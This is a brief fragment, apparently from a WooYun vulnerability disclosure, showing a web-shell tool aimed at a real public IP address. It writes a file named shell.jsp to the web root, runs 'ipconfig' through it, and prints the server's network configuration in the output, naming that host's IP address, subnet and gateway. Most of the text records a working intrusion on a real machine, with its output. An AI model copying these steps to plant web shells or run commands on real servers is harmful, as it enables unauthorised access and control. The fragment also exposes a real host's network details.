 Url: http://220.179.122.101
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig
Execute
Media State . . . . . . . . . . . : Media disconnected
Ethernet adapter 本地连接 2:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 220.179.122.101
Subnet Mask . . . . . . . . . . . : 255.255.255.248
Default Gateway . . . . . . . . . : 220.179.122.97
www.wooyun.org